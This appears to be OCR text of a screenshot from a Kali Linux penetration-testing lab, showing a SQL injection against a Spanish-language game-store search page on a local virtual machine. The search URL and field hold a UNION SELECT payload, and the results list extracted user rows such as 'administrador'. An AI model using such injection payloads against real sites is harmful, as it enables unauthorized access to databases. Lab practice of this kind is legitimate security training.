 Resultados para "wenkfdsas
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+null%2C+id%2C+null%2C+null%2C+ 80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay wenkfdsasmdkas' UNION SELECT null, id, null, null, null, nombre
Todas las plataformas Todas las categorías Todos los precios
BUSCAR LIMPIAR
2 Resultados
2 1
2 1
administrador usuario
$0.00 AÑADIR $0.00 AÑADIR